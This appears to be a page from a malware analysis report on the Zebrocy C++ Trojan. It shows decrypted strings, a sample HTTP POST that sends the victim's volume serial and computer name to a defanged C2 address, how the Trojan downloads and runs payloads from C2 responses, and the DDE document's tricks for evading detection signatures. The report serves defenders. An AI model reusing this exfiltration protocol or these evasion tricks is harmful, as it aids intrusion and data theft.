Case - String decrypted
1 - 185.25.50[.]93
2 - POST http://185.25.50[.]93/syshelp/kd8812u/protocol.php HTTP/1.1\r\nHost: 185.25.50[.]93\r\nContent-Type: application/x-www-form-urlencoded\r\nContent-Length:
3 - porg=
4 - Content-Length:
The Trojan uses raw sockets to communicate with its C2 server and uses the decrypted string above to create HTTP requests. It starts by calling this specific sub-function with an argument of 1 to get the IP address for the C2 to connect. It then calls the subfunction with the argument of 2 to get the string that it will use as the HTTP POST request. The main function then calls the subfunction with the argument 3 to get the POST data parameter (“porg”) along with the volume serial number and computer name and will send this data to the C2 via the HTTP POST request. The resulting HTTP POST request looks like the following:
POST http://185.25.50[.]93/syshelp/kd8812u/protocol.php HTTP/1.1
Host: 185.25.50[.]93
Content-Type: application/x-www-form-urlencoded
Content-Length: 21
porg=44908AE0524f422d
We have not seen a C2 server respond to our requests during our analysis, however, we do know how the Trojan will parse the C2's response for specific data.
-1 - Deletes the buffer and exits the Trojan.
009 - Deletes the buffers and exits the Trojan.
If neither of the above values are found at the beginning of the HTTP response, the Trojan checks the C2 response for the ASCII representation of hexadecimal bytes. The Trojan will convert these hexadecimal bytes to their binary values and write them to a file and will run the file using the "open" function using the ShellExecuteW API function.
We have seen the following HTTP POST parameters within the Zebrocy C++ samples:
porg
structOne
oq
volume
DDE Details
The author of the DDE document used in the February 2018 attacks used some obfuscation techniques in an attempt to evade detection. First, the DDE instructions heavily rely on the QUOTE field, which converts decimal values to their ASCII equivalent character. Also, the author capitalized the “E” in the “dde” command to evade case sensitive signatures. Lastly, the author bolded the “dd” characters within the “dde” command, which breaks the string up within the XML of the DOCX file (word/document.xml) to make signature development difficult, as seen here:
10/13